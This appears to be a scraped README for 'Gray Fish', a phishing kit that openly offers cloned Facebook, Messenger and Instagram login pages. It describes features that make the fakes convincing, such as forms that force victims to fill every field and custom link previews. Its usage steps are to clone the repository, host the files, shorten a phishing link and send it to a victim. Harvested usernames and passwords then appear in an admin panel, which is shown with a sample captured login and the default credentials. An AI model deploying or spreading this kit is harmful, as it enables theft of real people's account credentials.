 project moved to https://github.com/DarkSecDevelopers/LitePhish
Gray Fish v2020.04
discord invalid server
Gray Fish contains phishing pages. Before using it, make sure to read guide to avoid any problem.
Features
Almost, all Templates are under 20KBs that helps in loading webpages fast.
Images are encoded in base64 to avoid external + internal linking.
Codes are highly compressed. Extra codes have been removed.
Login form can't be bypass until all inputs have been filled by a victim.
Link with custom preview(image + title + description) when shared on any website.
Admin login panel has been created for absolute dummies.
facebook
Facebook wants to make sure you are real owner
of account. For security reasons, you must log in
to continue.Learn More.
Mobile number or email address
Password
Log In
or
Create New Account
Forgotten password?
English (UK)
اردو
پښتو
العربية
हिन्दी
বাংলা
Español
Facebook
Messenger
Instantly connect with people in your life.
Sign in with Facebook to get started.
Email address or phone number
Password
Continue
Keep me signed
Instagram
Find it for free on Google Play.
GET
ENGLISH
Instagram
Continue with Facebook
OR
Phone number, username, or email
Password
Forgot password
Log in
Don't have an account? Sign up
Usage
git clone https://github.com/graysuit/grayfish.git
1. Upload all files to any web hosting you like
2. Enter your sitename and fill username & password(Default user & pass is fish)
3. Select any phishing link
4. Shorten link if you want
5. Send the link to your victim
6. Note: Username/Password will be displayed in admin panel
localhost/fresh/gr
http://localhost/fresh/grayfish/Gray fish/admin/dashboard.php
Site Source Settings Logout
hackrefisher@gmail.com fbook
Greetings fish !!!
Select any phishing link you want.
Fishes: 1
username=example@gmail.com
password=password12345
From=facebook_mobile
I am 100% sure to Clear all logs
ENG
INTL
4:04 PM
23/09/2019
Available phishing sites/templates
Click me to view sites
Gray Fish Admin Panel Default user & pass:
Username = fish
Password = fish
Tutorials:
Facebook Video
Null Byte Article